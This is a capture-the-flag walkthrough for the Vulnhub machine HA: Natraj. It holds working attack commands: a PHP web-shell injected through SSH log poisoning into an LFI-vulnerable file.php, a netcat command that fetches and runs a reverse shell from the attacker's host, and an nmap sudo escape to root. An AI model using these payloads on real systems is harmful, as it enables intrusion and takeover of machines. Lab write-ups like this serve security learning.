HA: Natraj Vulnhub Walkthrough | HA: Natraj Vulnhub Writeup | Natraj Vulnhub Walkthrough
In this Article today we sharing another vulnhub machine Walkthrough HA: Natraj. this credit of making the machine Hacking-articles Teams. This is another boot to root challenge.
Description of the Box
Nataraj is a dancing avatar of Hindu God Shiva. His dance is called Tandava and it is only performed when he is most angry. Whoever interrupts his dance dies by Shiva while dancing. This is a Boot2Root challenge. Based on Nataraja. You only have to root the machine and find the root flag! All the best!
Network Scanning
Let’s star with nmap ping scan scanning entire network alive hosts.
|
1 |
nmap -sn 172.20.10.1/24 |

After scanning the network we found our target IP address our next step is performing nmap -sV ( service and versions ) and -sC ( for default script ) scan finding open ports and running services.
|
1 |
nmap -sV -sC 172.20.10.3 |

our network scanning is complete and we got two open ports 22/SSH and 80/HTTP apache http server running.
Enumeration
We start enumeration with port 80 exploring the target IP address in browser but unfortunately, we couldn’t found anything useful
After try common enumeration technique checking page source, robots.txt and sitemap we didn’t find any useful then we start nikto web server scanner for finding index directory and file and other security services.
|
1 |


and nikto gave me useful directory /console After open the directory we found an file file.php After spent couple minute try some common technique we find lfi ( local file inclusion ) vulnerability.
we tried to perform an RCE (Remote Command Execution) SSH Log Poisoning attack
|
1 |
ssh <'?php system($_GET['cmd']); ?>'@172.20.10.3 |

and we successfully to create an RCE ( remote code execution ) backdoor through an ssh log poisoning attack. we can many ways to get a reverse connection target machine. target machine have already installed wget
we can upload our shell target /tmp, /dev/shm directory and another way is using Metasploit web delivery payload but we try another different way by uploading shell through netcat
before executing the command we need to start our netcat listeners here we start two netcat listener first listener is upload our shell target machine and second receive reverse connection target machine.
|
1 2 |
cat reverse.php | nc -lvp 5566 nc -lvp 9999 |
|
1 |
http://172.20.10.2/console/file.php?file=/var/log/auth.log&cmd=nc 172.20.10.4 5566 >/tmp/r.php |php /tmp/r.php |

After executing the shell command we got reverse connection target machine.


For more details we start enumerating the machine After seeing sudo privilege and SUID bits we couldn’t find any useful then we run the find command for finding all writable files in the /etc directory
and we found an interesting file apache2.conf have full permission any user, group, and others can read, write, the file.
|
1 2 |
find /etc/ -type f -writable 2>/dev/null ls -ls /etc/apache2/apache2.conf |
Privilege Escalation
we can escalate the privilege to other users by changing apache2.conf user and group name First we edit the apache2.conf file and adding other user-name and group name.

and reboot the machine then we again execute the shell command and again we got reverse connection but this time our user privileges are different.


for checking privilege escalation we run the sudo -l command and output is the show we can run nmap command as the root user. using the nmap privilege escalation command we can escalate the privilege root user.
|
1 |
nc -lvp 96 |
|
1 2 3 4 |
sudo -l var=$(mktmp) echo 'os.execute("/bin/bash")' > $var sudo nmap --script=$var |
Finally we complete the challenge of the machine by reading root flag.
|
1 2 3 |
id cd /root cat root.txt |